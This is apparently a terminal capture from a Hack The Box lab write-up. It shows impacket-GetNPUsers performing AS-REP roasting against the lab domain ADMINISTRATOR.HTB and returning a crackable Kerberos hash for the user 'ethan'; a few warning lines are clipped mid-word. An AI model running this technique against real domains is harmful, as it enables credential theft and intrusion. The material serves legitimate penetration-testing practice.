 ┌──(root㉿kali)-[~]
└─# impacket-GetNPUsers ADMINISTRATOR.HTB/ethan -dc-ip 10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Cannot authenticate ethan, getting its TGT
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is dep
d and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: dateti
etime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$ethan@ADMINISTRATOR.HTB:5f4954a81f05238775f3e4fa55c2a0b8$dce6ae2e586d8354fd5a8da245e4bd2f3290d4bce1
a8f023de29fce11d4e3bbec5f330eb3483bb99ecbcb13f0198f8662d8e35463f9bb1b9343abac0630e0c2bfe4b35f8e368169c7daaa87ed21
7779c44b4434e38656ca330e3b76260a2d2fb57ebb26465752d226045b5b176bf0efe0462907a7ceedd1145d68c8c51b2e762c07721d19836
433e4090b07677f4173abb3f2e4a3f960d46cece318b84e21c4add20dac166d767a3e818b2e5f9e7e6e01175a314088709a2a1a513116c78c
c213ac467c1d6ae8aae0e155362ae522b19627c0b7e1a6fa33a16f9eba0251f19475159abb4ac09d1b9f56d